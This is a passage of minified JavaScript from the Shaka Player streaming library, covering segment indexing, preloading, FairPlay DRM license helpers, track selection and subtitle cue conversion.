ol([e],e)}function yl(e){return ol([e],e)}function bl(){this.g=null,this.h=[]}function wl(e,t){var n=0;e.g&&e.g.state==t&&(n+=e.g.duration);for(var i=(e=l(e.h)).next();!i.done;i=e.next())n+=(i=i.value).state==t?i.duration:0;return n}function Sl(){this.i=this.h=null,this.g=[]}function Tl(e,t,n){e.i!=t&&(e.i=t,e.g.push({timestamp:Date.now()/1e3,id:t.id,type:"text",fromAdaptation:n,bandwidth:null}))}function xl(){this.mc=this.Ug=this.s=this.A=this.I=this.B=this.o=this.j=this.H=this.C=this.i=this.P=this.W=this.L=this.M=this.O=this.l=this.m=NaN,this.K=0,this.D=this.G=NaN,this.g=new bl,this.h=new Sl}function Al(e,t,n,i){Xr.call(this),this.M=e,this.W=t,this.za=i.networkingEngine,this.B=n,this.o=null,this.sa=0,this.Oa=i.Ic,this.D=i.Oi,this.Qa=i.Pi,this.g=i.config,this.l=this.G=this.h=null,this.ha=!1,this.H=i.Zi,this.oa=!1,this.i=null,this.da=!1,this.j=this.C=null,this.ba=!1,this.L=new Map,this.pa=!1,this.Aa=i.Yi,this.$=new xl,this.fa=new jr,this.m=new jr,this.O=null,this.s=!1,this.Ia=i.Mh,this.ia=null,this.Ca=i.Lh,this.P=!1,this.K=[],this.I=[],this.A=!0}function El(e,t,n){(e=t?e.I:e.K)?e.push(n):n()}function kl(e,t){if(e.O=t,e.P=!0,e.K)for(var n=(t=l(e.K)).next();!n.done;n=t.next())(n=n.value)();e.K=null}function Il(e){if(e.s)throw new Le(2,7,7003)}function Ml(e,t){e.dispatchEvent(new qr("onstatechange",(new Map).set("state",t)))}function _l(e,t){var n,i,r;return L((function(a){switch(a.g){case 1:if(!e.h||e.i)return a.return();if(Ml(e,"drm-engine"),e.sa=Date.now()/1e3,e.i=e.Oa(),e.D.h=e.i,e.i.configure(e.g.drm,(function(){return e.A})),!lo(e.D,e.h)){a.u(2);break}return n=new qr("trackschanged",void 0),w(a,Promise.resolve(),3);case 3:Il(e),e.dispatchEvent(n);case 2:return i=xr(e.h.variants),w(a,Ca(e.i,i,e.h.offlineSessionIds),4);case 4:if(Il(e),!t){a.u(5);break}return w(a,e.i.Jb(t),6);case 6:Il(e);case 5:return w(a,uo(e.D,e.h),7);case 7:if(!a.h){a.u(0);break}return r=new qr("trackschanged",void 0),w(a,Promise.resolve(),9);case 9:e.dispatchEvent(r),S(a)}}))}function Cl(e,t,n){var i,r,a,o,s;return L((function(u){return 1==u.g?(i=e.g.streaming.segmentPrefetchLimit||2,r=new Tu(i,t,(function(t,n,i){return Yu(t,n,i||null,e.g.streaming.retryParameters,e.za,e.A)}),!1),e.L.set(t.id,r),t.segmentIndex?u.u(2):w(u,t.createSegmentIndex(),2)):(a=e.B||0,(s=(o=t.segmentIndex.Pb(a))?o.current():null)||(s=cu(t.segmentIndex)),s?n?s.ca?w(u,Eu(r,s.ca),0):u.u(0):w(u,Au(r,s.startTime),0):u.u(0))}))}function Pl(e,t){Xr.call(this);var n=this;this.i=e,this.l=t,this.g=new Map,this.m=[{Fc:null,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Dl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Nl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Rl,Ec:Dl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Rl,Ec:Nl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Dl,Ec:Nl,uc:function(e,t){return Ll(n,"skip",e,t)}},{Fc:Nl,Ec:Dl,uc:function(e,t){return Ll(n,"skip",e,t)}}],this.h=new Q,this.h.F(this.i,"regionremove",(function(e){n.g.delete(e.region)}))}function Ll(e,t,n,i){t=new qr(t,new Map([["region",n],["seeking",i]])),e.dispatchEvent(t)}Js.prototype.release=function(){this.h&&(this.h.release(),this.h=null),null!=this.i&&(this.i.release(),this.i=null),this.m=function(){},this.g=null},nu.prototype.release=function(){this.h&&(this.h.stop(),this.h=null),this.g=null},(i=ru.prototype).ready=function(){var e=this;$s(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,(function(){!function(){if(null==e.g||0==e.g&&1/0!=e.h.duration)e.j=!0;else{var t=e.h.currentTime,n=e.g;0>e.g&&(n=Math.max(0,t+e.g)),t!=n?(e.i.ma(e.h,"seeking",(function(){e.j=!0})),e.h.currentTime=n):e.j=!0}}()}))},i.release=function(){this.i&&(this.i.release(),this.i=null),this.h=null},i.Se=function(e){this.g=this.j?this.g:e},i.Ld=function(){return(this.j?this.h.currentTime:this.g)||0},i.tg=function(){return 0},i.sg=function(){return 0},i.Zg=function(){},(i=au.prototype).ready=function(){this.m.Ga(.25)},i.release=function(){this.h&&(this.h.release(),this.h=null),this.j&&(this.j.release(),this.j=null),this.m&&(this.m.stop(),this.m=null),this.i=this.h=this.g=this.l=null,this.s=function(){}},i.Se=function(e){Qs(this.h,e)},i.Ld=function(){var e=Zs(this.h);return 0<this.i.readyState&&!this.i.paused?uu(this,e):e},i.tg=function(){return this.j.H},i.sg=function(){return this.j.D},i.Zg=function(){this.j.le()},(i=lu.prototype).getNumReferences=function(){return this.g.length},i.getNumEvicted=function(){return this.i},i.release=function(){this.o||(this.g=[],this.m&&this.m.stop(),this.m=null)},i.Ri=function(){this.o=!0},i.Db=function(e){for(var t=l(this.g),n=t.next();!n.done;n=t.next())e(n.value)},i.find=function(e){for(var t=this.g.length-1,n=t;0<=n;--n){var i=this.g[n],r=n<t?this.g[n+1].startTime:i.endTime;if(e>=i.startTime&&e<r)return n+this.i}return this.g.length&&e<this.g[0].startTime?this.i:null},i.get=function(e){return 0==this.g.length||0>(e-=this.i)||e>=this.g.length?null:this.g[e]},i.offset=function(e){if(!this.o)for(var t=l(this.g),n=t.next();!n.done;n=t.next())n.value.offset(e)},i.fe=function(e){if(!this.o&&e.length){var t=Math.round(1e3*e[0].startTime)/1e3;this.g=this.g.filter((function(e){return Math.round(1e3*e.startTime)/1e3<t})),this.g.push.apply(this.g,c(e))}},i.zd=function(e,t){var n=this;e=e.filter((function(e){return e.endTime>t&&(0==n.g.length||e.endTime>n.g[0].startTime)})),this.fe(e),this.Ja(t)},i.Ja=function(e){if(!this.o){var t=this.g.length;this.g=this.g.filter((function(t){return t.endTime>e})),this.i+=t-this.g.length}},i.Lc=function(e,t,n){if(n=void 0!==n&&n,!this.o){for(;this.g.length&&this.g[this.g.length-1].startTime>=t;)this.g.pop();for(;this.g.length&&this.g[0].endTime<=e;)this.g.shift(),n||this.i++;0!=this.g.length&&((t=new Ao((e=this.g[this.g.length-1]).startTime,t,e.C,e.Na,e.va,e.ca,e.timestampOffset,e.appendWindowStart,e.appendWindowEnd,e.g,e.tilesLayout,e.A,e.h,e.status,e.aesKey)).mimeType=e.mimeType,t.codecs=e.codecs,t.i=e.i,this.g[this.g.length-1]=t)}},i.De=function(e,t){var n=this;this.o||(this.m&&this.m.stop(),this.m=new Ve((function(){var e=t();e?n.g.push.apply(n.g,c(e)):(n.m.stop(),n.m=null)})),this.m.Ga(e))},lu.prototype[Symbol.iterator]=function(){return this.Pb(0)},lu.prototype.Pb=function(e,t,n){t=void 0!==t&&t,n=void 0!==n&&n;var i=this.find(e);if(null==i)return null;var r=this.get(i);n?i++:i--;var a=-1;if(r&&0<r.g.length)for(var o=r.g.length-1;0<=o;--o){var s=r.g[o];if(e>=s.startTime&&e<s.endTime){if(!t){for(;o&&!s.l;)o--,s=r.g[o];if(!s.l)return W("No independent partial segment found!"),null}n?i--:i++,a=o-1;break}}return new hu(this,i,a,n)},B("shaka.media.SegmentIndex",lu),lu.forSingleSegment=du,lu.prototype.getIteratorForTime=lu.prototype.Pb,lu.prototype.updateEvery=lu.prototype.De,lu.prototype.fit=lu.prototype.Lc,lu.prototype.evict=lu.prototype.Ja,lu.prototype.mergeAndEvict=lu.prototype.zd,lu.prototype.offset=lu.prototype.offset,lu.prototype.get=lu.prototype.get,lu.prototype.find=lu.prototype.find,lu.prototype.markImmutable=lu.prototype.Ri,lu.prototype.release=lu.prototype.release,lu.prototype.getNumEvicted=lu.prototype.getNumEvicted,lu.prototype.getNumReferences=lu.prototype.getNumReferences,(i=hu.prototype).bd=function(e){this.reverse=e},i.Vh=function(){return this.h},i.current=function(){var e=this.i.get(this.h);return e&&0<e.g.length&&e.s&&this.g>=e.g.length&&(this.h++,this.g=0,e=this.i.get(this.h)),e&&0<e.g.length?e.g[this.g]:e},i.next=function(){var e=this.i.get(this.h);return this.reverse?e&&0<e.g.length?(this.g--,0>this.g&&(this.h--,this.g=(e=this.i.get(this.h))&&0<e.g.length?e.g.length-1:0)):(this.h--,this.g=0):e&&0<e.g.length?(this.g++,e.s&&this.g==e.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0),{value:e=this.current(),done:!e}},i.Vf=function(){var e=this.current();if(e.o&&!e.l&&(e=this.i.get(this.h))&&0<e.g.length)for(var t=e.g[this.g];t.l&&!(0>=this.g);)this.g--,t=e.g[this.g]},B("shaka.media.SegmentIterator",hu),hu.prototype.resetToLastIndependent=hu.prototype.Vf,hu.prototype.next=hu.prototype.next,hu.prototype.current=hu.prototype.current,hu.prototype.currentPosition=hu.prototype.Vh,hu.prototype.setReverse=hu.prototype.bd,m(pu,lu),(i=pu.prototype).clone=function(){var e=new pu;return e.h=this.h.slice(),e.i=this.i,e},i.release=function(){for(var e=l(this.h),t=e.next();!t.done;t=e.next())t.value.release();this.h=[]},i.Db=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Db(e)},i.find=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).find(e);if(null!=r)return r+t;t+=i.getNumEvicted()+i.getNumReferences()}return null},i.get=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).get(e-t);if(r)return r;r=i.getNumReferences(),t+=i.getNumEvicted()+r}return null},i.offset=function(){},i.fe=function(){},i.Ja=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Ja(e);for(;1<this.h.length&&0==this.h[0].getNumReferences();)e=this.h.shift(),this.i+=e.getNumEvicted(),e.release()},i.zd=function(){},i.Lc=function(){},i.De=function(){},B("shaka.media.MetaSegmentIndex",pu),pu.prototype.updateEvery=pu.prototype.De,pu.prototype.fit=pu.prototype.Lc,pu.prototype.mergeAndEvict=pu.prototype.zd,pu.prototype.evict=pu.prototype.Ja,pu.prototype.merge=pu.prototype.fe,pu.prototype.offset=pu.prototype.offset,pu.prototype.get=pu.prototype.get,pu.prototype.find=pu.prototype.find,pu.prototype.forEachTopLevelReference=pu.prototype.Db,pu.prototype.release=pu.prototype.release,fu.prototype.release=function(){this.set(this.qc()),this.h&&(this.h.stop(),this.h=null),this.g=null},fu.prototype.set=function(e){this.i=e,gu(this)},fu.prototype.qc=function(){return this.g.qc()},mu.prototype.release=function(){this.i.stop();for(var e=l(this.g),t=e.next();!t.done;t=e.next())t.value.release();this.g.clear()},m(yu,Xr),yu.prototype.release=function(){this.g.clear(),Xr.prototype.release.call(this)},yu.prototype.j=function(e){for(var t=l(this.g.values()),n=t.next();!n.done;n=t.next()){var i=(n=n.value).bf;e:{for(var r=n.Hd,a=r.length-1;0<=a;a--){var o=r[a];if(o.position<=e){r=o.Tc;break e}}r=null}a=r&&!(i===r||i&&r&&i.bandwidth==r.bandwidth&&i.audioSamplingRate==r.audioSamplingRate&&i.codecs==r.codecs&&i.contentType==r.contentType&&i.frameRate==r.frameRate&&i.height==r.height&&i.mimeType==r.mimeType&&i.channelsCount==r.channelsCount&&i.pixelAspectRatio==r.pixelAspectRatio&&i.width==r.width),o=r&&i&&r.label&&i.label&&i.label!==r.label;var s=r&&i&&r.language&&i.language&&i.language!==r.language;i=r&&i&&r.roles&&i.roles&&!Pe(i.roles,r.roles),(o||s||i)&&bu(this,e,r.contentType)&&(n.bf=r,i=new qr("audiotrackchange",new Map([["quality",r],["position",e]])),this.dispatchEvent(i)),a&&bu(this,e,r.contentType)&&(n.bf=r,JSON.stringify(r),n=new qr("qualitychange",new Map([["quality",r],["position",e]])),this.dispatchEvent(n))}},m(Su,Xr),Su.prototype.release=function(){this.g.clear(),this.h.stop(),Xr.prototype.release.call(this)},Tu.prototype.Ja=function(e,t){t=void 0!==t&&t;for(var n=l(this.h.keys()),i=n.next();!i.done;i=n.next())e>(i=i.value).endTime&&Cu(this,i);t&&Mu(this)},Tu.prototype.bd=function(e){this.o=e,this.g&&this.g.bd(e)},Pu.prototype.abort=function(){this.Fd&&this.Fd.abort()},(i=Ou.prototype).destroy=function(){return this.m.destroy()},i.configure=function(e){if(this.i=e,this.L=new Ur({maxAttempts:Math.max(e.retryParameters.maxAttempts,2),baseDelay:e.retryParameters.baseDelay,backoffFactor:e.retryParameters.backoffFactor,fuzzFactor:e.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0),e.disableAudioPrefetch){var t=this.h.get("audio");t&&t.X&&(Iu(t.X),t.X=null);for(var n=(t=l(this.o.keys())).next();!n.done;n=t.next())n=n.value,Iu(this.o.get(n)),this.o.delete(n)}for(e.disableTextPrefetch&&(t=this.h.get(wi))&&t.X&&(Iu(t.X),t.X=null),e.disableVideoPrefetch&&(t=this.h.get("video"))&&t.X&&(Iu(t.X),t.X=null),n=(t=l(this.h.keys())).next();!n.done;n=t.next())(n=this.h.get(n.value)).X?(_u(n.X,e.segmentPrefetchLimit),0<e.segmentPrefetchLimit||(Iu(n.X),n.X=null)):0<e.segmentPrefetchLimit&&(n.X=zu(this,n.stream));e.disableAudioPrefetch||function(e){for(var t=e.i.segmentPrefetchLimit,n=e.i.prefetchAudioLanguages,i=l(e.j.variants),r=i.next(),a={};!r.done;a={ub:void 0},r=i.next())if(a.ub=r.value,a.ub.audio)if(e.o.has(a.ub.audio)){if(_u(r=e.o.get(a.ub.audio),t),!(0<t&&n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a)))){var o=e.h.get(a.ub.audio.type);r!==(o&&o.X)&&Iu(r),e.o.delete(a.ub.audio)}}else 0>=t||!n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a))||!(r=zu(e,a.ub.audio))||(a.ub.audio.segmentIndex||a.ub.audio.createSegmentIndex(),e.o.set(a.ub.audio,r))}(this)},i.start=function(e){var t=this;return L((function(n){if(1==n.g)return w(n,function(e,t){var n,i,r,a,o,s,u,c,d;return L((function(h){if(1==h.g){if(n=Si,!e.l)throw new Le(2,5,5006);return i=new Map,r=new Set,e.l.audio&&(i.set(n.T,e.l.audio),r.add(e.l.audio)),e.l.video&&(i.set(n.la,e.l.video),r.add(e.l.video)),e.s&&(i.set(n.wa,e.s),r.add(e.s)),w(h,e.g.Z.init(i,e.j.sequenceMode,e.j.type,e.j.ignoreManifestTimestampsInSegmentsMode),2)}for(la(e.m),e.updateDuration(),a=l(i.keys()),o=a.next();!o.done;o=a.next())s=o.value,u=i.get(s),e.h.has(s)||(c=Gu(e,u),t.has(u.id)&&(xu(d=t.get(u.id),(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)})),c.X=d),e.h.set(s,c),Zu(e,c,0));S(h)}))}(t,e||new Map),2);la(t.m),t.G=!0,S(n)}))},i.$c=function(){if(this.g)for(var e=this.g.nd(),t=l(this.h.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=this.h.get(i);var r=this.g.Z;if(!(r=i==wi?null!=(r=r.h).g&&null!=r.h&&e>=r.g&&e<r.h:Co(r=Is(r,i),e))){if(n.X&&(n.X.g=null),"audio"===n.type)for(var a=(r=l(this.o.values())).next();!a.done;a=r.next())a.value.g=null;n.ga=null,(null!=ks(this.g.Z,i)||n.Fa)&&Hu(this,n),n.qb&&(n.qb.abort(),n.qb=null),i===wi&&(i=this.g.Z).K&&i.K.g(),n.$c=!0}}},i.updateDuration=function(){var t=!!((t=e.ManagedMediaSource||e.MediaSource)&&t.prototype&&t.prototype.setLiveSeekableRange&&t.prototype.clearLiveSeekableRange),n=this.j.presentationTimeline.getDuration();1/0>n?(t&&(this.A&&this.A.stop(),Cs(this.g.Z)),this.g.Z.ab(n)):t?(this.A&&this.A.Ga(.5),this.g.Z.ab(1/0)):this.g.Z.ab(Math.pow(2,32))},B("shaka.util.ConfigUtils",il),il.getDifferenceFromConfigObjects=sl,il.convertToConfigObject=al,il.mergeConfigObjects=rl,ul.prototype.configure=function(e){this.g=e},ul.prototype.create=function(t){var n=[];n=function(e,t){var n=ir(t=Qi(t),e.map((function(e){return nr(e)})));return n?e.filter((function(e){return n==nr(e)})):[]}(t,this.g.language);var i=t.filter((function(e){return e.primary}));return t=function(e,t){return e.filter((function(e){return!!e.audio&&(t?e.audio.roles.includes(t):0==e.audio.roles.length)}))}(n=n.length?n:i.length?i:t,this.g.role),t.length&&(n=t),this.g.videoLayout&&(t=function(e,t){return e.filter((function(e){return!e.video||!e.video.videoLayout||e.video.videoLayout==t}))}(n,this.g.videoLayout),t.length&&(n=t)),this.g.Oc&&(t=function(t,n){return"AUTO"==n&&(n=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.video||!e.video.hdr||"HLG"!=e.video.hdr)}))?"HLG":"PQ":"SDR"),t.filter((function(e){return!e.video||!e.video.hdr||e.video.hdr==n}))}(n,this.g.Oc),t.length&&(n=t)),this.g.channelCount&&(t=function(e,t){return e.filter((function(e){return!e.audio||!e.audio.channelsCount||e.audio.channelsCount==t}))}(n,this.g.channelCount),t.length&&(n=t)),this.g.Gc&&(t=function(e,t){return e.filter((function(e){return!(!e.audio||!e.audio.label)&&e.audio.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.Gc),t.length&&(n=t)),this.g.cd&&(t=function(e,t){return e.filter((function(e){return!(!e.video||!e.video.label)&&e.video.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.cd),t.length&&(n=t)),t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.spatialAudio==t}))}(n,this.g.spatialAudio),t.length&&(n=t),this.g.audioCodec&&(t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.codecs==t}))}(n,this.g.audioCodec),t.length&&(n=t)),new Za(n[0],n,!("smooth"==this.g.codecSwitchingStrategy&&ie()))},B("shaka.util.FairPlayUtils",ll),ll.commonFairPlayResponse=function(e,t){if(2===e){try{var n=pt(t.data)}catch(e){return}e=!1,"<ckc>"===(n=n.trim()).substr(0,5)&&"</ckc>"===n.substr(-6)&&(n=n.slice(5,-6),e=!0);try{var i=JSON.parse(n);i.ckc&&(n=i.ckc,e=!0),i.CkcMessage&&(n=i.CkcMessage,e=!0),i.License&&(n=i.License,e=!0)}catch(e){}e&&(t.data=fe(ci(n)))}},ll.expressplayFairPlayRequest=function(e,t){pl(e,t)},ll.conaxFairPlayRequest=function(e,t){pl(e,t)},ll.ezdrmFairPlayRequest=function(e,t){pl(e,t)},ll.verimatrixFairPlayRequest=function(e,t){2===e&&(e=li(e=ge(t.body)),t.headers["Content-Type"]="application/x-www-form-urlencoded",t.body=mt("spc="+e))},ll.expressplayInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.conaxInitDataTransform=function(t,n,i){if("skd"!==n)return t;n=i.serverCertificate,i=gt(t).split("skd://").pop().split("?").shift(),i=e.atob(i);var r=new ArrayBuffer(2*i.length);r=me(r);for(var a=0,o=i.length;a<o;a++)r[a]=i.charCodeAt(a);return dl(t,r,n)},ll.ezdrmInitDataTransform=function(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split(";").pop(),t))},ll.verimatrixInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.initDataTransform=dl,ll.defaultGetContentId=cl,ll.isFairPlaySupported=function(){var e;return L((function(t){return 1==t.g?(e={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},T(t,2),w(t,navigator.requestMediaKeySystemAccess("com.apple.fps",[e]),4)):2!=t.g?t.return(!0):(E(t),t.return(!1))}))},B("shaka.util.PlayerConfiguration",fl),fl.mergeConfigObjects=ml,fl.createDefaultForLL=function(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}},fl.createDefault=gl,m(Al,Xr),(i=Al.prototype).getStartTime=function(){return this.B},i.Nc=function(){return this.M},i.wf=function(){return this.h},i.getStats=function(){return this.$},i.start=function(){var t,n=this;L((function(i){switch(i.g){case 1:return w(i,Promise.resolve(),2);case 2:return T(i,3),w(i,function(e){var t,n,i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(Ml(e,"manifest-parser"),e.l||(e.G=vo(e.M,e.W),e.l=e.G(),e.l.configure(e.g.manifest,(function(){return e.A}))),t=Date.now()/1e3,Ml(e,"manifest"),e.h){d.u(2);break}return w(d,e.l.start(e.M,e.Qa),3);case 3:if(e.h=d.h,1!=e.h.variants.length){d.u(2);break}for(n=[],i=e.h.variants[0],r=l([i.video,i.audio]),a=r.next();!a.done;a=r.next())(o=a.value)&&!o.segmentIndex&&n.push(o.createSegmentIndex());if(!(0<n.length)){d.u(2);break}return w(d,Promise.all(n),2);case 2:return e.fa.resolve(),s=new qr("manifestparsed",void 0),w(d,Promise.resolve(),7);case 7:if(e.dispatchEvent(s),0==e.h.variants.length)throw new Le(2,4,4036);!function(e){function t(e){return e.video&&e.audio||e.video&&e.video.codecs.includes(",")}e.variants.some(t)&&(e.variants=e.variants.filter(t))}(e.h),u=Date.now()/1e3,c=u-t,e.$.H=c,S(d)}}))}(n),5);case 5:if(Il(n),"webkit"===e.shakaMediaKeysPolyfill){i.u(6);break}return w(i,_l(n),7);case 7:Il(n);case 6:return w(i,function(e){var t,n,i,r,a,o;return L((function(s){return e.o||(e.o=e.g.adaptationSetCriteriaFactory(),e.o.configure({language:e.g.preferredAudioLanguage,role:e.g.preferredVariantRole,channelCount:e.g.preferredAudioChannelCount,Oc:e.g.preferredVideoHdrLevel,spatialAudio:e.g.preferSpatialAudio,videoLayout:e.g.preferredVideoLayout,Gc:e.g.preferredAudioLabel,cd:e.g.preferredVideoLabel,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""})),e.Ca&&(t=e.g.abrFactory,e.C=t,e.j=t(),e.j.configure(e.g.abr)),e.Ia?(n=e.h.presentationTimeline.U(),i=xr(e.h.variants),r=e.o.create(i),e.j.configure(e.g.abr),e.j.setVariants(Array.from(r.values())),(a=e.j.chooseVariant())?(o=[],e.ia=a,a.video&&o.push(Cl(e,a.video,n)),a.audio&&o.push(Cl(e,a.audio,n)),w(s,Promise.all(o),0)):s.u(0)):s.u(0)}))}(n),8);case 8:if(Il(n),!n.i){i.u(9);break}return w(i,function(e){return L((function(t){return 1==t.g?e.K?w(t,e.m,3):t.u(0):w(t,Promise.all(e.W.map((function(e){return e.promise}))),0)}))}(n.i),10);case 10:Il(n);case 9:n.m.resolve(),A(i,0);break;case 3:(t=E(i))instanceof Le&&(7001==t.code||7003==t.code)||n.m.reject(t),S(i)}}))},i.dispatchEvent=function(e){return this.O?this.O.dispatchEvent(e):Xr.prototype.dispatchEvent.call(this,e)},i.onError=function(e){2===e.severity&&(this.m.reject(e),this.destroy());var t=(new Map).set("detail",e);t=new qr("error",t),this.dispatchEvent(t),t.defaultPrevented&&(e.handled=!0)},i.configure=function(e,t){e=al(e,t),ml(this.g,e)},i.getConfiguration=function(){return Mt(this.g)},i.zj=function(){return this.m},i.destroy=function(){var e,t,n=this;return L((function(i){switch(i.g){case 1:if(n.s=!0,!n.l||n.ha){i.u(2);break}return w(i,n.l.stop(),2);case 2:if(!n.j||n.ba){i.u(4);break}return w(i,n.j.stop(),4);case 4:if(n.H&&!n.oa&&n.H.release(),!n.i||n.da){i.u(6);break}return w(i,n.i.destroy(),6);case 6:if(0<n.L.size&&!n.pa)for(e=l(n.L.values()),t=e.next();!t.done;t=e.next())Iu(t.value);S(i)}}))},B("shaka.media.PreloadManager",Al),Al.prototype.destroy=Al.prototype.destroy,Al.prototype.waitForFinish=Al.prototype.zj,m(Pl,Xr),Pl.prototype.release=function(){this.i=null,this.g.clear(),this.h.release(),this.h=null,Xr.prototype.release.call(this)},Pl.prototype.j=function(e,t){if(!this.l||0!=e){this.l=!1;for(var n=l(this.i.g),i=n.next();!i.done;i=n.next()){i=i.value;var r=this.g.get(i),a=e<i.startTime?Dl:e>i.endTime?Nl:Rl;this.g.set(i,a);for(var o=l(this.m),s=o.next();!s.done;s=o.next())(s=s.value).Fc==r&&s.Ec==a&&s.uc(i,t)}}};var Dl=1,Rl=2,Nl=3;function Ul(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:var d=new qn(e).Za.split("/").pop().split(".");return i=1==d.length?"":d.pop().toLowerCase(),(r=Ol.get(i))?c.return(r):(a=0,o=ea([e],n),T(c,2),o.method="HEAD",w(c,t.request(a,o).promise,4));case 4:s=c.h,r=s.headers["content-type"],A(c,3);break;case 2:if(!(u=E(c))||1002!=u.code&&1001!=u.code){c.u(3);break}return o.method="GET",w(c,t.request(a,o).promise,6);case 6:l=c.h,r=l.headers["content-type"];case 3:return c.return(r?r.toLowerCase().split(";").shift():"")}}))}var Ol=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv","text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function jl(e,t){if(e.lineBreak)return"\n";if(e.nestedCues.length)return e.nestedCues.map((function(t){return jl(t,e)})).join("");if(!e.payload)return e.payload;var n=[],i=e.fontWeight>=Cn,r=e.fontStyle==Ln,a=e.textDecoration.includes(Rn);return i&&n.push(["b"]),r&&n.push(["i"]),a&&n.push(["u"]),""==(r=e.color)&&t&&(r=t.color),i="",(r=Fl(r))&&(i+="."+r),""==(r=e.backgroundColor)&&t&&(r=t.backgroundColor),(t=Fl(r))&&(i+=".bg_"+t),i&&n.push(["c",i]),n.reduceRight((function(e,t){var n=l(t);return"<"+(t=n.next().value)+(void 0===(n=n.next().value)?"":n)+">"+e+"</"+t+">"}),e.payload)}function Fl(e){var t=(e=e.toLowerCase()).replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);switch(t?e="#"+(256|parseInt(t[1],10)).toString(16).slice(1)+(256|parseInt(t[2],10)).toString(16).slice(1)+(256|parseInt(t[3],10)).toString(16).slice(1):e.startsWith("#")&&7<e.length&&(e=e.slice(0,7)),e){case"white":case"#fff":case"#ffffff":return"white";case"lime":case"#0f0":case"#00ff00":return"lime";case"cyan":case"#0ff":case"#00ffff":return"cyan";case"red":case"#f00":case"#ff0000":return"red";case"yellow":case"#ff0":case"#ffff00":return"yellow";case"magenta":case"#f0f":case"#ff00ff":return"magenta";case"blue":case"#00f":case"#0000ff":return"blue";case"black":case"#000":case"#000000":return"black"}return null}function Bl(e,t){for(var n=[],i=(e=l(Vl(e))).next();!i.done;i=e.next())if((i=i.value).isContainer)n.push.apply(n,c(Bl(i.nestedCues,i)));else{var r=i.clone();r.nestedCues=[],r.payload=jl(i,t),n.push(r)}return n}function Vl(e){for(var t=[],n=(e=l(e)).next(),i={};!n.done;i={Ze:void 0},n=e.next())i.Ze=n.value,t.some(function(e){return function(t){return hn(e.Ze,t)}}(i))||t.push(i.Ze);return t}function Hl(e){function t(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return(t>>>0).toString()}if(e.startTime>=e.endTime)return null;var n=new VTTCue(e.startTime,e.endTime,e.payload);n.id=t(e.startTime.toString())+t(e.endTime.toString())+t(e.payload),n.lineAlign=e.lineAlign,n.positionAlign=e.positionAlign,e.size&&(n.size=e.size);try{n.align=e.textAlign}catch(e){}return"center"==e.textAlign&&"center"!=n.align&&(n.align="middle"),"vertical-lr"==e.writingMode?n.vertical="lr":"vertical-rl"==e.writingMode&&(n.vertical="rl"),1==e.lineInterpretation&&(n.snapToLines=!1),null!=e.line&&(n.line=e.line),null!=e.position&&(n.position=e.position),n}function Gl(e){if(1/0===e.endTime||e.endTime<e.startTime)return null;var t=new cn(e.startTime,e.endTime,e.text);return t.line="number"==typeof e.line?e.line:null,e.lineAlign&&(t.lineAlign=e.lineAlign),t.lineInterpretation=e.snapToLines?An:1,t.position="number"==typeof 